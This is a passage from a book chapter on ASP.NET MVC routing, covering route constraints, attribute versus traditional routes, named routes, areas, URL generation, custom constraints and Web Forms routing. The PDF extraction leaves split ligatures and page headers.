In the preceding snippet, the fi rst route contains three route parameters, {year}, {month}, and {day}. Each of those parameters maps to a constraint in the constraints dictionary specifi ed using an anonymous object initializer, { year = @"\d{4}", month = @"\d{2}", day = @"\d{2}"}. As you can see, the keys of the constraints dictionary map to the route’s route parameters. Thus the constraint for the {year} segment is \d{4}, a regular expression that only matches strings contain-ing exactly four digits.
The format of this regular expression string is the same as that used by the .NET Framework’s Regex class (in fact, the Regex class is used under the hood). If any of the constraints do not match, the route is not a match for the request, and Routing moves on to the next route.
If you’re familiar with regular expressions, you know that the regular expression \d{4} actually matches any string containing four consecutive digits, such as abc1234def.
Routing automatically wraps the specifi ed constraint expression with ^ and $ characters to ensure that the value exactly matches the expression. In other words, the actual regular expression used in this case is ^\d{4}$ and not \d{4} to make sure that 1234 is a match, but abc1234def is not.
www.it-ebooks.info
278 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 278
NOTE Attribute routing has the opposite behavior for regular expression match-ing. Traditional routing always does an exact match, whereas the attribute rout-ing regex inline constraint supports partial matches. The traditional routing constraint year = @"\d{4}" is the equivalent to {year:regex(^\d{4}$)} as an attribute routing inline constraint. In attribute routing, if you want to do an exact match, you need to include the ^ and $ characters explicitly. In traditional routing, those characters are always added for you, and partial matches are not supported without writing a custom constraint. Usually, you’ll want an exact string match, so the traditional routing syntax means you won’t accidentally forget this detail. Just be aware of the difference if you move a regex constraint between a traditional route and an attribute route.
Thus, the fi rst route defi ned in the earlier code snippet matches /2008/05/25 but doesn’t match /08/05/25 because 08 is not a match for the regular expression \d{4}, and thus the year constraint is not satisfi ed.
NOTE You put your new route before the default simple route because routes are evaluated in order. Because a request for /2008/06/07 would match both defi ned routes, you need to put the more specifi c route fi rst.
By default, traditional route constraints use regular expression strings to perform matching on a request URL, but if you look carefully, you’ll notice that the constraints dictionary is of type RouteValueDictionary, which implements IDictionary<string, object>. This means the val-ues of that dictionary are of type object, not of type string. This provides fl exibility in what you pass as a constraint value. Attribute routing provides a large number of built-in inline constraints, but it’s limited to using the route template string. That means no easy way exists to provide custom constraint objects in attribute routing. Traditional routing treats constraints as regular expres-sions when they are strings, but it’s easy to pass another constraint object instead when you want to use a different kind of constraint. You’ll see how to take advantage of that in the “Custom Route Constraints” section.
Combining Attribute Routing with Traditional RoutingNow you’ve seen both attribute routes and traditional routes. Both support route templates, con-straints, optional values, and defaults. The syntax is a little different, but the functionality they offer is largely equivalent, because under the hood both use the same Routing system.
You can use either attribute routing, traditional routing, or both. To use attribute routing, you need to have the following line in your RegisterRoutes method (where traditional routes live):
routes.MapMvcAttributeRoutes();
Think of this line as adding an über-route that contains all the route attributes inside it. Just like any other route, the position of this über-route compared to other routes makes a difference. Routing checks each route in order and chooses the fi rst route that matches. If there’s any overlap between a traditional
www.it-ebooks.info

Introduction to Routing ❘ 279
c09.indd 07/03/2014 Page 279
route and an attribute route, the fi rst route registered wins. In practice, we recommend putting the MapMvcAttributeRoutes call fi rst. Attribute routes are usually more specifi c, and having attribute routes come fi rst allows them to take precedence over traditional routes, which are usually more generic.
Suppose you have an existing application that uses traditional routing, and you want to add a new controller to it that uses attribute routing. That’s pretty easy to do:
routes.MapMvcAttributeRoutes();routes.MapRoute("simple", "{controller}/{action}/{id}", new { action = "index", id = UrlParameter.Optional});
// Existing classpublic class HomeController : Controller{ public ActionResult Index() { return View(); }
public ActionResult About() { return View(); }
public ActionResult Contact() { return View(); }}
[RoutePrefix("contacts")][Route("{action=Index}/{id?}")]public class NewContactsController : Controller{ public ActionResult Index() { // Do some work return View(); }
public ActionResult Details(int id) { // Do some work return View(); }
public ActionResult Update(int id) { // Do some work return View(); }
public ActionResult Delete(int id) { // Delete the contact with this id return View(); }}
www.it-ebooks.info

280 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 280
Choosing Attribute Routes or Traditional RoutesShould you use attribute routes or traditional routes? Either option is reasonable, but here are some suggestions on when to use each one.
Consider choosing traditional routes when:
➤ You want centralized confi guration of all your routes.
➤ You use custom constraint objects.
➤ You have an existing working application you don’t want to change.
Consider choosing attribute routes when:
➤ You want to keep your routes together with your action’s code.
➤ You are creating a new application or making signifi cant changes to an existing one.
The centralized confi guration of traditional routes means there’s one place to go to understand how a request maps to an action. Traditional routes also have some more fl exibility than attribute routes. For example, adding a custom constraint object to a traditional route is easy. Attributes in C# only support certain kinds of arguments, and for attribute routing, that means everything is specifi ed in the route template string.
On the other hand, attribute routing nicely keeps everything about your controllers together, includ-ing both the URLs they use and the actions that run. I tend to prefer attribute routing for that reason. Fortunately, you can use both and moving a route from one style to the other if you change your mind is not diffi cult.
Named RoutesRouting in ASP.NET doesn’t require that you name your routes, and in many cases it seems to work just fi ne without using names. To generate a URL, simply grab a set of route values you have lying around, hand it to the Routing engine, and let the Routing engine sort it all out. However, as you’ll see in this section, in some cases this can break down due to ambiguities about which route should be chosen to generate a URL. Named routes solve this problem by giving precise control over route selection when generating URLs.
For example, suppose an application has the following two traditional routes defi ned:
public static void RegisterRoutes(RouteCollection routes){ routes.MapRoute( name: "Test", url: "code/p/{action}/{id}", defaults: new { controller = "Section", action = "Index", id = "" } ); routes.MapRoute( name: "Default", url: "{controller}/{action}/{id}", defaults: new { controller = "Home", action = "Index", id = "" } );}
www.it-ebooks.info

Introduction to Routing ❘ 281
c09.indd 07/03/2014 Page 281
To generate a hyperlink to each route from within a view, you write the following code:
@Html.RouteLink("to Test", new {controller="section", action="Index", id=123})@Html.RouteLink("to Default", new {controller="Home", action="Index", id=123})
Notice that these two method calls don’t specify which route to use to generate the links. They simply supply some route values and let the ASP.NET Routing engine fi gure it all out. In this exam-ple, the fi rst method generates a link to the URL /code/p/Index/123 and the second to /Home/Index/123, which should match your expectations. This is fi ne for these simple cases, but in some situations this can bite you.
Suppose you add the following page route at the beginning of your list of routes so that the URL /static/url is handled by the page /aspx/SomePage.aspx:
routes.MapPageRoute("new", "static/url", "~/aspx/SomePage.aspx");
Note that you can’t put this route at the end of the list of routes within the RegisterRoutes method because it would never match incoming requests. A request for /static/url would be matched by the default route and never make it through the list of routes to get to the new route. Therefore, you need to add this route to the beginning of the list of routes before the default route.
NOTE This problem isn’t specifi c to Routing with Web Forms. Many cases exist where you might route to a non-ASP.NET MVC route handler.
Moving this route to the beginning of the defi ned list of routes seems like an innocent enough change, right? For incoming requests, this route will match only requests that exactly match /static/url but will not match any other requests. This is exactly what you want. However, what about generated URLs? If you go back and look at the result of the two calls to Url.RouteLink, you’ll fi nd that both URLs are broken:
/static/url?controller=section&action=Index&id=123
and
/static/url?controller=Home&action=Index&id=123
This goes into a subtle behavior of Routing, which is admittedly somewhat of an edge case, but is something that people run into from time to time.
Typically, when you generate a URL using Routing, the route values you supply are used to “fi ll in” the route parameters, as discussed earlier in this chapter.
When you have a route with the URL {controller}/{action}/{id}, you’re expected to supply values for controller, action, and id when generating a URL. In this case, because the new route doesn’t have any route parameters, it matches every URL generation attempt because technically, “a route value is supplied for each route parameter.” It just so happens that there aren’t any route parameters. That’s why all the existing URLs are broken, because every attempt to generate a URL now matches this new route.
This might seem like a big problem, but the fi x is simple: Always use named routes when generating URLs. Most of the time, letting Routing sort out which route you want to use to generate a URL
www.it-ebooks.info

282 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 282
is really leaving it to chance, which is not something that sits well with the obsessive-compulsive, control-freak developer. When generating a URL, you generally know exactly which route you want to link to, so you might as well give it a name and use it. If you have a need to use non-named routes and are leaving the URL generation entirely up to Routing, we recommend writing unit tests that verify the expected behavior of the routes and URL generation within your application.
Specifying the name of the route not only avoids ambiguities, but it might even eke out a bit of a performance improvement because the Routing engine can go directly to the named route and attempt to use it for URL generation.
For the previous example, where you generated two links, the following change fi xes the issue. We changed the code to use named parameters to make it clear what the route was.
@Html.RouteLink( linkText: "route: Test", routeName: "test", routeValues: new {controller="section", action="Index", id=123})
@Html.RouteLink( linkText: "route: Default", routeName: "default", routeValues: new {controller="Home", action="Index", id=123})
For attribute routes, the name is specifi ed as an optional argument on the attribute:
[Route("home/{action}", Name = "home")]
Generating links to attribute routes works the same way as it does for traditional routes.
For attribute routes, unlike traditional routes, the route name is optional. We recommend leaving it out unless you need to generate a link to the route. Under the hood, MVC does a small bit of extra work to support link generation for named attribute routes, and it skips that work if the attribute route is unnamed.
As Elias Canetti, the famous Bulgarian novelist, noted, “People’s fates are simplifi ed by their names.” The same is true for URL generation with Routing.
MVC AreasAreas, introduced in ASP.NET MVC 2, allow you to divide your models, views, and controllers into separate functional sections. This means you can separate larger or more complex sites into sections, which can make them a lot easier to manage.
Area Route RegistrationYou confi gure area routes by creating classes for each area that derive from the AreaRegistration class, overriding AreaName and RegisterArea members. In the default project templates for ASP.NET MVC, there’s a call to the method AreaRegistration.RegisterAllAreas within the Application_Start method in Global.asax.
www.it-ebooks.info

Introduction to Routing ❘ 283
c09.indd 07/03/2014 Page 283
Area Route Confl ictsIf you have two controllers with the same name, one within an area and one in the root of your application, you might run into an exception with a rather verbose error message when a request matches the route without a namespace:
Multiple types were found that match the controller named 'Home'.This can happen if the route that services this request('{controller}/{action}/{id}') does not specify namespaces to search for acontroller that matches the request.If this is the case, register this route by calling an overload of the'MapRoute' method that takes a 'namespaces' parameter.The request for 'Home' has found the following matching controllers:AreasDemoWeb.Controllers.HomeControllerAreasDemoWeb.Areas.MyArea.Controllers.HomeController
When you use the Add Area dialog to add an area, a route is registered for that area with a namespace for that area. This ensures that only controllers within that area match the route for the area.
Namespaces are used to narrow down the set of controllers that are considered when matching a route. When a route has a namespace defi ned, only controllers that exist within that namespace are valid as a match. But in the case of a route that doesn’t have a namespace defi ned, all controllers are valid.
That leads to this ambiguity where two controllers of the same name are a match for the route with-out a namespace.
One way to prevent that exception is to use unique controller names within a project. However, you might have good reasons to use the same controller name (for example, you don’t want to affect your generated route URLs). In that case, you can specify a set of namespaces to use for locating controller classes for a particular route. The following code shows how to do that using a traditional route:
routes.MapRoute( "Default", "{controller}/{action}/{id}", new { controller = "Home", action = "Index", id = "" }, new [] { "AreasDemoWeb.Controllers" });
The preceding code uses a fourth parameter that is an array of namespace names. The controllers for the example project live in a namespace called AreasDemoWeb.Controllers.
To utilize areas with attribute routing, use the RouteArea attribute. In attribute routing, you don’t need to specify the namespace, because MVC can fi gure that out for you (the attribute is on the con-troller, which knows its own namespace). Instead, you specify the name of the AreaRegistration in a RouteArea attribute.
[RouteArea("admin")][Route("users/{action}")]public class UsersController : Controller{ // Some action methods
}
www.it-ebooks.info

284 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 284
By default, all attribute routes for this class use the area name as the route prefi x. So the preceding route is for URLs like /admin/users/index. If you would rather have a different route prefi x, you can use the optional AreaPrefix property:
[RouteArea("admin", AreaPrefix = "manage")][Route("users/{action}")]
This code would use URLs like /manage/users/index instead. Just like with prefi xes defi ned by RoutePrefix, you can leave the RouteArea prefi x out by starting the route template with the ~/ characters.
NOTE If you try to use both traditional routes and attribute routes together within an area, you’ll need to be careful about route order. As we mentioned earlier, we recommend putting attribute routes in the route table before tra-ditional routes. If you look at the default code in the Application_Start method in Global.asax, you’ll notice that the call to AreaRegistration.RegisterAllAreas() comes before RegisterRoutes. That means any tradi-tional routes you create in an area’s RegisterArea method come before any routes you create in RegisterRoutes, including any attribute routes created by calling MapMvcAttributeRoutes. Having RegisterAllAreas come before RegisterRoutes makes sense because an area’s traditional routes are more specifi c than the non-area routes in RegisterRoutes. However, attribute routes are even more specifi c, so in this case they need to be mapped even ear-lier than RegisterRoutes. In this scenario, we recommend moving the call to MapMvcAttributeRoutes outside of your RegisterRoutes method and instead making that the fi rst call in Application_Start:
RouteTable.Routes.MapMvcAttributeRoutes();AreaRegistration.RegisterAllAreas();// Other registration calls, including RegisterRoutes
Catch-All ParameterA catch-all parameter allows for a route to match part of a URL with an arbitrary number of segments. The value put in the parameter is the rest of the URL path (that is, it excludes the query string, if any). A catch-all parameter is permitted only as the last segment of the route template.
For example, the following traditional route below would handle requests like those shown in Table 9-4:
public static void RegisterRoutes(RouteCollection routes){ routes.MapRoute("catchallroute", "query/{query-name}/{*extrastuff}");}
Attribute routing uses the same syntax. Just add an asterisk (*) in front of the parameter’s name to make it a catch-all parameter.
www.it-ebooks.info

Introduction to Routing ❘ 285
c09.indd 07/03/2014 Page 285
TABLE 9-4: Catch-All Route Requests
URL PARAMETER VALUE
/query/select/a/b/c extrastuff = "a/b/c"
/query/select/a/b/c/ extrastuff = "a/b/c/"
/query/select/ extrastuff = null (Route still matches. The catch-all just catches the null string in this case.)
Multiple Route Parameters in a SegmentAs mentioned earlier, a route URL may have multiple parameters per segment. For example, all the following are valid route URLs:
➤ {title}-{artist}
➤ Album{title}and{artist}
➤ {filename}.{ext}
To avoid ambiguity, parameters cannot be adjacent. For example, the following are invalid:
➤ {title}{artist}
➤ Download{filename}{ext}
When a request comes in, Routing matches literals in the route URL exactly. Route parameters are matched greedily, which has the same connotations as it does with regular expressions. In other words, the route tries to match as much text as possible with each route parameter.
For example, how would the route {filename}.{ext} match a request for /asp.net.mvc.xml? If {filename} were not greedy, it would match only "asp" and the {ext} parameter would match "net.mvc.xml". But because route parameters are greedy, the {filename} parameter matches everything it can: "asp.net.mvc". It cannot match any more because it must leave room for the .{ext} portion to match the rest of the URL, "xml."
Table 9-5 demonstrates how various route URLs with multiple parameters would match.
TABLE 9-5: Matching Route URLs with Multiple Parameters
ROUTE URL REQUEST URL ROUTE DATA RESULT
{filename}.{ext} /Foo.xml.aspx filename="Foo.xml"
ext="aspx"
My{location}-{sublocation} /MyHouse-dwelling location="House"
sublocation="dwelling"
{foo}xyz{bar} /xyzxyzxyzblah foo="xyzxyz"
bar="blah"
Note that in the fi rst example, when matching the URL /Foo.xml.aspx, the {filename} param-eter did not stop at the fi rst literal "." character, which would result in its only matching the string "Foo." Instead, it was greedy and matched "Foo.xml."
www.it-ebooks.info

286 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 286
StopRoutingHandler and IgnoreRouteBy default, Routing ignores requests that map to physical fi les on disk. That’s why requests for fi les such as CSS, JPG, and JS fi les are ignored by Routing and handled in the normal manner.
However, in some situations, there are requests that don’t map to a fi le on disk that you don’t want Routing to handle. For example, requests for ASP.NET’s web resource handlers, WebResource.axd, are handled by an HTTP handler and don’t correspond to a fi le on disk.
One way to ensure that Routing ignores such requests is to use the StopRoutingHandler. The following example shows adding a route the manual way, by creating a route with a new StopRoutingHandler and adding the route to the RouteCollection:
public static void RegisterRoutes(RouteCollection routes){ routes.Add(new Route ( "{resource}.axd/{*pathInfo}", new StopRoutingHandler() )); routes.Add(new Route ( "reports/{year}/{month}" , new SomeRouteHandler() ));}
If a request for /WebResource.axd comes in, it will match that fi rst route. Because the fi rst route returns a StopRoutingHandler, the Routing system will pass the request on to normal ASP.NET processing, which in this case falls back to the normal HTTP handler mapped to handle the .axd extension.
There’s an even easier way to tell Routing to ignore a route, and it’s aptly named IgnoreRoute. It’s an extension method that’s added to the RouteCollection type just like MapRoute, which you’ve seen before. It is convenient, and using this new method along with MapRoute changes the example to look like this:
public static void RegisterRoutes(RouteCollection routes){ routes.IgnoreRoute("{resource}.axd/{*pathInfo}"); routes.MapRoute("report-route", "reports/{year}/{month}");}
Isn’t that cleaner and easier to look at? You can fi nd a number of places in ASP.NET MVC where extension methods such as MapRoute and IgnoreRoute can make things a bit tidier.
Debugging RoutesDebugging problems with Routing used to be really frustrating because routes are resolved by ASP.NET’s internal route processing logic, beyond the reach of Visual Studio breakpoints. A bug in your routes can break your application because it invokes either an incorrect controller action or none at all. Things can be even more confusing because routes are evaluated in order, with the fi rst matching route taking effect, so your Routing bug might not be in the route defi nition at all, but in
www.it-ebooks.info

Introduction to Routing ❘ 287
c09.indd 07/03/2014 Page 287
its position in the list. All this used to make for frustrating debugging sessions—that is, before Phil Haack wrote the Route Debugger.
When the Route Debugger is enabled it replaces all of your routes’ route handlers with a DebugRouteHandler. This route handler traps all incoming requests and queries every route in the route table to display diagnostic data on the routes and their route parameters at the bottom of the page.
To use the Route Debugger, simply use NuGet to install it via the following command in the Package Manager Console window in Visual Studio: Install-Package RouteDebugger. This package adds the Route Debugger assembly and then adds a setting to the appSettings section of web.config used to turn Route Debugger on or off:
<add key="RouteDebugger:Enabled" value="true" />
As long as the Route Debugger is enabled, it will display the route data pulled from the current request URL in the address bar (see Figure 9-1). This enables you to type in various URLs in the address bar to see which route matches. At the bottom, it shows a list of all defi ned routes in your application. This allows you to see which of your routes would match the current URL.
FIGURE 9-1
www.it-ebooks.info

288 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 288
NOTE I provided the full source for the Route Debugger, so you can modify it to output any other data that you think is relevant. For example, Stephen Walther used the Route Debugger as the basis of a Route Debugger Controller. Because it hooks in at the Controller level, it’s only able to handle matching routes, which makes it less powerful from a pure debugging aspect, but it does offer a benefi t in that you can use it without disabling the Routing system. You could even use this Route Debugger Controller to perform automated tests on known routes. Stephen’s Route Debugger Controller is available from his blog at http://tinyurl.com/RouteDebuggerController.
INSIDE ROUTING: HOW ROUTES GENERATE URLS
So far, this chapter has focused mostly on how routes match incoming request URLs, which is the primary responsibility for routes. Another responsibility of the Routing system is to construct a URL that corresponds to a specifi c route. When generating a URL, a request for that generated URL should match the route that was selected to generate the URL in the fi rst place. This allows Routing to be a complete two-way system for handling both outgoing and incoming URLs.
NOTE Let’s take a moment and examine those two sentences. “When generat-ing a URL, a request for that generated URL should match the route that was selected to generate the URL in the fi rst place. This allows Routing to be a com-plete two-way system for handling both outgoing and incoming URLs.” This is the point where the difference between Routing and URL rewriting becomes clear. Letting the Routing system generate URLs also separates concerns among not just the model, the view, and the controller, but also the powerful but silent fourth player, Routing.
In principle, developers supply a set of route values, and the Routing system uses them to select the fi rst route that is capable of matching the URL.
High-Level View of URL GenerationAt its core, the Routing system employs a very simple algorithm over a simple abstraction consisting of the RouteCollection and RouteBase classes. Before digging into how Routing interacts with the more complex Route class, fi rst take a look at how Routing works with these classes.
A variety of methods are used to generate URLs, but they all end up calling one of the two overloads of the RouteCollection.GetVirtualPath method. The following code shows the method signa-tures for the two overloads:
public VirtualPathData GetVirtualPath(RequestContext requestContext,RouteValueDictionary values)
www.it-ebooks.info

Inside Routing: How Routes Generate URLs ❘ 289
c09.indd 07/03/2014 Page 289
public VirtualPathData GetVirtualPath(RequestContext requestContext,string name, RouteValueDictionary values)
The fi rst method receives the current RequestContext and user-specifi ed route values (dictionary) used to select the desired route.
1. The route collection loops through each route and asks, “Can you generate a URL given these parameters?” via the RouteBase.GetVirtualPath method. This is similar to the matching logic that applies when matching routes to an incoming request.
2. If a route answers that question (that is, it matches), it returns a VirtualPathData instance containing the URL as well as other information about the match. If the route does not match, it returns null, and the Routing system moves on to the next route in the list.
The second method accepts a third argument, the route name. Route names are unique within the route collection—no two routes can have the same name. When the route name is specifi ed, the route collection doesn’t need to loop through each route. Instead, it immediately fi nds the route with the specifi ed route name and moves to step 2. If that route doesn’t match the specifi ed parameters, then the method returns null and no other routes are evaluated.
A Detailed Look at URL GenerationThe Route class provides a specifi c implementation of the preceding high-level algorithm.
A Simple CaseThe logic most developers encounter when using Routing is detailed in the following steps:
1. Developer calls a method such as Html.ActionLink or Url.Action. That method, in turn, calls RouteCollection.GetVirtualPath, passing in a RequestContext, a dictionary of values, and an optional route name used to select the correct route to generate the URL.
2. Routing looks at the required route parameters of the route (route parameters that do not have default values supplied) and makes sure that a value exists in the supplied dictionary of route values for each required parameter. If any required parameter does not have a value, URL generation stops immediately and returns null.
3. Some routes might contain default values that do not have a corresponding route parameter. For example, a route might have a default value of pastries for a key named category, but category is not a parameter in the route URL. In this case, if the user-supplied dictionary of values contains a value for category, that value must match the default value for category. Figure 9-2 shows a fl owchart example.
4. Routing then applies the route’s constraints, if any. See Figure 9-3 for each constraint.
5. The route is a match! Now the URL is generated by looking at each route parameter and attempting to fi ll it with the corresponding value from the supplied dictionary.
www.it-ebooks.info

290 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 290
RouteCollection.GetVirtualPath(Supplied values)
Does Route haverequired parameters?
Required parameter is a URL parameterwhere there is no default supplied.
Example:Route URL = {action}/{type} Defaults = type="list"{action} is required because it hasno default, but {type} is notrequired because it has a default.Did the call to GetVirtualPath
specify a value for eachrequired parameter?
No match!
Yes
No
No
No
No
No
Yes
Yes
Yes
Yes
To Figure 9-3
No match!
Does Route have default valuesthat do not correspond to URLparameter?
Route URL {foo}/{bar}
If user supplies foo="anything",then {bar} (which is required) does nothave a value specified, so there is no match.
User needs to specifyfoo="value1" and bar="value2".Example:
URL = {foo}/{bar}defaults = foo="xyz", controller="home"controller="home" is a default, butthere is no {controller} URL parameter.
If a value is provided forthe parameter, does itmatch the default value?
Does Route have constraints?
Route URL = todo/{action} Defaults = controller="home" action="index"User specifies controller="blah" action=anything no match controller="home" action="any" no match action="any" no match
FIGURE 9-2
www.it-ebooks.info

Inside Routing: How Routes Generate URLs ❘ 291
c09.indd 07/03/2014 Page 291
Call matchmethod,passing insupplied values
For each constraint
Does Route have constraints?
Does constraint implementIRouteConstraint?
If Route is a string, treatas regex. Does regexmatch?
All constraints match.
Yes
Yes
Yes
Yes
No No
No
No
We are a match!Replace each URL parameter withthe corresponding value(either supplied or default).
Does the matchreturn true?
NoMatch!
FIGURE 9-3
Ambient Route ValuesIn some scenarios, URL generation makes use of values that were not explicitly supplied to the GetVirtualPath method by the caller. Let’s look at a scenario for an example of this.
Simple CaseSuppose that you want to display a large list of tasks. Rather than dumping them all on the page at the same time, you might want to allow users to page through them via links. For example, Figure 9-4 shows a simple interface for paging through the list of tasks.
www.it-ebooks.info

292 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 292
FIGURE 9-4
Table 9-6 shows the route data for this request.
TABLE 9-6: Route Data
KEY VALUE
Controller Tasks
Action List
Page 2
To generate the URL for the next page, you only need to specify the route data that will change in the new request:
@Html.ActionLink("Page 2", "List", new { page = 2 })
Even though the call to ActionLink supplied only the page parameter, the Routing system used the ambient route data values for the controller and action when performing the route lookup. The ambient values are the current values for those parameters within the RouteData for the cur-rent request. Explicitly supplied values for the controller and action would, of course, override the
www.it-ebooks.info

Inside Routing: How Routes Generate URLs ❘ 293
c09.indd 07/03/2014 Page 293
ambient values. To unset an ambient value when generating a URL, specify the key in the dictionary of parameters and have its value set to either null or an empty string.
Overfl ow ParametersOverfl ow parameters are route values used in URL generation that are not specifi ed in the route’s defi nition. To be precise, we mean values in the route’s URL, its defaults dictionary, and its con-straints dictionary. Note that ambient values are never used as overfl ow parameters.
Overfl ow parameters used in route generation are appended to the generated URL as query string parameters. Again, an example is most instructive in this case. Assume that the following default route is defi ned:
public static void RegisterRoutes(RouteCollection routes){ routes.MapRoute( "Default", "{controller}/{action}/{id}", new { controller = "Home", action = "Index", id = UrlParameter.Optional } );}
Suppose you’re generating a URL using this route and you pass in an extra route value, page = 2. Notice that the route defi nition doesn’t contain a parameter named “page.” In this example, instead of generating a link, you’ll just render out the URL using the Url.RouteUrl method.
@Url.RouteUrl(new {controller="Report", action="List", page="123"})
The URL generated will be /Report/List?page=123. As you can see, the parameters we specifi ed are enough to match the default route. In fact, we’ve specifi ed more parameters than needed. In those cases, those extra parameters are appended as query string parameters. The important thing to note is that Routing is not looking for an exact match when determining which route is a match. It’s looking for a suffi cient match. In other words, as long as the specifi ed parameters meet the route’s expectations, it doesn’t matter if extra parameters are specifi ed.
More Examples of URL Generation with the Route ClassAssume that the following route is defi ned:
public static void RegisterRoutes(RouteCollection routes){ routes.MapRoute("report", "{year}/{month}/{day}", new { controller = "Reports", action = "View", day = 1 } );}
Here are some results of some Url.RouteUrl calls that take the following general form:
@Url.RouteUrl(new { param1 = value1, param2 = value2, ..., paramN = valueN })
www.it-ebooks.info

294 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 294
Table 9-7 shows parameters and the resulting URL.
TABLE 9-7: Parameters and Resulting URL for GetVirtualPath
PARAMETERS RESULTING URL REASON
year=2007, month=1,
day=12
/2007/1/12 Straightforward matching
year=2007, month=1 /2007/1 Default for day = 1
Year=2007, month=1,
day=12, category=123
/2007/1/12?category=123 “Overfl ow” parameters go into query string in generated URL
Year=2007 Returns null Not enough parameters supplied for a match
INSIDE ROUTING: HOW ROUTES TIE YOUR URL TO AN ACTION
This section provides a peek under the hood to get a detailed understanding of how URLs and action methods tie together. This will give you a better picture of where the dividing line is between Routing and MVC.
One common misconception is that Routing is just a feature of ASP.NET MVC. During early pre-views of ASP.NET MVC 1.0 this was true, but it quickly became apparent that Routing was a useful feature in its own right beyond ASP.NET MVC. For example, the ASP.NET Dynamic Data team was also interested in using Routing. At that point, Routing became a more general-purpose feature that had neither internal knowledge of nor a dependency on MVC.
To better understand how Routing fi ts into the ASP.NET request pipeline, take a look at the steps involved in routing a request.
NOTE The discussion here focuses on Routing for IIS 7 (and above) Integrated Mode. Some slight differences exist when using Routing with IIS 7 Classic Mode or IIS 6. When you use the Visual Studio built-in web server, the routing behav-ior is similar to IIS 7 Integrated Mode.
The High-Level Request Routing PipelineThe Routing pipeline consists of the following high-level steps when a request is handled by ASP.NET:
1. The UrlRoutingModule attempts to match the current request with the routes registered in the RouteTable.
2. If one of the routes in the RouteTable matches, the Routing module grabs the IRouteHandler from that route.
www.it-ebooks.info

Custom Route Constraints ❘ 295
c09.indd 07/03/2014 Page 295
3. The Routing module calls the GetHttpHandler method of the IRouteHandler, which returns the IHttpHandler that will be used to process the request.
4. ProcessRequest is called on the HTTP handler, thus handing off the request to be handled.
5. In the case of ASP.NET MVC, the IRouteHandler is an instance of MvcRouteHandler, which, in turn, returns an MvcHandler that implements IHttpHandler. The MvcHandler is responsible for instantiating the controller, which, in turn, calls the action method on that controller.
RouteDataRecall that when the GetRouteData method is called it returns an instance of RouteData, which contains information about the route that matched that request.
Earlier we showed a route with the following URL: {controller}/{action}/{id}. When a request for /albums/list/123 comes in, the route attempts to match the request. If it does match, it then creates a dictionary that contains information parsed from the URL. Specifi cally, it adds a key to the Values dictionary for each route parameter in the route URL.
In the case of the traditional route {controller}/{action}/{id}, the Values dictionary will contain at least three keys: "controller," "action," and "id." In the case of /albums/list/123, the URL is parsed to supply values for these dictionary keys. In this case, controller = albums, action = list, and id = 123.
For attribute routing, MVC uses the DataTokens dictionary to store more precise information than just a string for an action name. Specifi cally, it contains a list of action descriptors that point directly to the possible action methods to use when the route matches. (In the case of a controller-level attribute route, there’s more than one action in this list.)
The RouteData property of the RequestContext that is used throughout MVC is where the ambient route values are kept.
CUSTOM ROUTE CONSTRAINTS
The “Route Constraints” section earlier in this chapter covers how to use regular expressions to pro-vide fi ne-grained control over route matching in traditional routes. As you might recall, we pointed out that the RouteValueDictionary class is a dictionary of string-object pairs. When you pass in a string as a constraint in a traditional route, the Route class interprets the string as a regular expres-sion constraint. However, passing in constraints other than regular expression strings is possible.
Routing provides an IRouteConstraint interface with a single Match method. Here’s a look at the interface defi nition:
public interface IRouteConstraint{ bool Match(HttpContextBase httpContext, Route route, string parameterName, RouteValueDictionary values, RouteDirection routeDirection);}
www.it-ebooks.info

296 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 296
When Routing evaluates route constraints, and a constraint value implements IRouteConstraint, it causes the route engine to call the IRouteConstraint.Match method on that route constraint to determine whether the constraint is satisfi ed for a given request.
Route constraints are run for both incoming URLs and while generating URLs. A custom route constraint will often need to inspect the routeDirection parameter of the Match method to apply different logic depending on when it is being called.
Routing itself provides one implementation of this interface in the form of the HttpMethodConstraint class. This constraint allows you to specify that a route should match only requests that use a specifi c set of HTTP methods (verbs).
For example, if you want a route to respond only to GET requests, but not POST, PUT, or DELETE requests, you could defi ne the following route:
routes.MapRoute("name", "{controller}", null, new { httpMethod = new HttpMethodConstraint("GET")} );
NOTE Custom constraints don’t have to correspond to a route parameter. Thus, providing a constraint that is based on some other piece of information, such as the request header (as in this case), or on multiple route parameters is possible.
MVC also provides a number of custom constraints in the System.Web.Mvc.Routing.Constraints namespace. These are where the inline constraints used by attribute routing live, and you can use them in traditional routing as well. For example, to use attribute routing’s {id:int} inline con-straint in a traditional route, you can do the following:
routes.MapRoute("sample", "{controller}/{action}/{id}", null, new { id = new IntRouteConstraint() });
USING ROUTING WITH WEB FORMS
Although the main focus of this book is on ASP.NET MVC, Routing is a core feature of ASP.NET, so you can use it with Web Forms as well. This section looks at ASP.NET 4, because it includes full support for Routing with Web Forms.
In ASP.NET 4, you can add a reference to System.Web.Routing to your Global.asax and declare a Web Forms route in almost the exact same format as an ASP.NET MVC application:
void Application_Start(object sender, EventArgs e){ RegisterRoutes(RouteTable.Routes);}private void RegisterRoutes(RouteCollection routes){ routes.MapPageRoute( "product-search", "albums/search/{term}", "~/AlbumSearch.aspx");}
www.it-ebooks.info

Summary ❘ 297
c09.indd 07/03/2014 Page 297
The only real difference from an MVC route is the last parameter, in which you direct the route to a Web Forms page. You can then use Page.RouteData to access the route parameter values, like this:
protected void Page_Load(object sender, EventArgs e){ string term = RouteData.Values["term"] as string;
Label1.Text = "Search Results for: " + Server.HtmlEncode(term); ListView1.DataSource = GetSearchResults(term); ListView1.DataBind();}
You can use Route values in your markup as well, using the <asp:RouteParameter> object to bind a segment value to a database query or command. For instance, using the preceding route, if you browsed to /albums/search/beck, you can query by the passed route value using the following SQL command:
<asp:SqlDataSource id="SqlDataSource1" runat="server" ConnectionString="<%$ ConnectionStrings:Northwind %>" SelectCommand="SELECT * FROM Albums WHERE Name LIKE @searchterm + '%'"> <SelectParameters> <asp:RouteParameter name="searchterm" RouteKey="term" /> </SelectParameters></asp:SqlDataSource>
